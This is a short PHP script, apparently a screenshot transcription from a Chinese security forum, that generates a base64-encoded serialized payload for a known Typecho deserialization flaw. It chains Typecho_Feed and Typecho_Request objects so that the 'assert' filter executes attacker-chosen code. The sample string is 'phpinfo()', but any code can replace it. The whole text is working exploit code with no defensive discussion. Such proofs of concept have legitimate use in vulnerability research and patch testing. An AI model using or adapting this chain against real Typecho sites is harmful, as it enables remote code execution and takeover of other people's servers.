 1 <?php
2
3 class Typecho_Request
4 {
5     private $_params = array();
6     private $_filter = array();
7
8     public function __construct()
9     {
10         $this->_params['screenName'] = 'phpinfo()';
11         $this->_filter[0] = 'assert';
12     }
13 }
14 class Typecho_Feed
15 {
16     private $_type;
17     private $_items = array();
18     public function __construct()
19     {
20         $this->_type = 'RSS 2.0';
21         $item['author'] = new Typecho_Request();
22         $item['category']=Array(new Typecho_Request());
23         $this->_items[0] = $item;
24     }
25 }
26 $x = new Typecho_Feed();
27 $a = array(
28     'adapter' => $x,
29     'prefix' => 'typecho_'
30 );
31
32 echo base64_encode(serialize($a));
先知社区